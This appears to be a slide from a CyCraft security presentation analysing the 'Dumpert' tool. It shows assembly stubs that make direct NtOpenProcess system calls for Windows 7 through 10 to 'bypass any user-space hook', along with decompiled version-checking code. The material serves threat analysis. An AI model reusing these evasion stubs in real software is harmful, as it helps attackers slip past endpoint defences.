 Dumpert: Implementation
Use ntdll!RtlGetVerion to determine Windows version
Load different syscall function for different version
Bypass any user-space hook
NtOpenProcess_Win7 proc
mov r10, rcx
mov eax, 23h
syscall
retn
NtOpenProcess_Win7 endp
NtOpenProcess_Win8 proc
mov r10, rcx
mov eax, 24h
syscall
retn
NtOpenProcess_Win8 endp
NtOpenProcess_Win8_1 proc
mov r10, rcx
mov eax, 25h
syscall
retn
NtOpenProcess_Win8_1 endp
NtOpenProcess_Win10 proc
mov r10, rcx
mov eax, 26h
syscall
retn
NtOpenProcess_Win10 endp
11 osInfo.dwOSVersionInfoSize = 284;
12 pWinVerInfo = (WIN_VER_INFO *)calloc(1u, 0x40u);
13 ntdll = GetModuleHandleW(L"ntdll.dll");
14 rax_ = (__int64 (__fastcall *)())GetProcAddress(ntdll, "RtlGetVersion");
15 RtlGetVersion = rax_;
16 if ( rax_ )
17 {
18 wprintf(L"[1] Checking OS version details:\n");
19 ((void (__fastcall *)(RTL_OSVERSIONINFOW *))RtlGetVersion)(&osInfo);
20 LODWORD(dwMinorVersion) = osInfo.dwMinorVersion;
21 swprintf_s(pWinVerInfo->chOSMajorMinor, 8u, L"%u.%u", osInfo.dwMajorVersion, dwMinorVe
22 pWinVerInfo->dwBuildNumber = osInfo.dwBuildNumber;
23 if ( wcsicmp(pWinVerInfo->chOSMajorMinor, L"10.0") )
24 {
25 if ( wcsicmp(pWinVerInfo->chOSMajorMinor, L"6.1") || osInfo.dwBuildNumber != 7601 )
26 {
27 if ( wcsicmp(pWinVerInfo->chOSMajorMinor, L"6.2") )
28 {
29 if ( wcsicmp(pWinVerInfo->chOSMajorMinor, L"6.3") )
CyCraft Proprietary and Confidential Information
CYCRAFT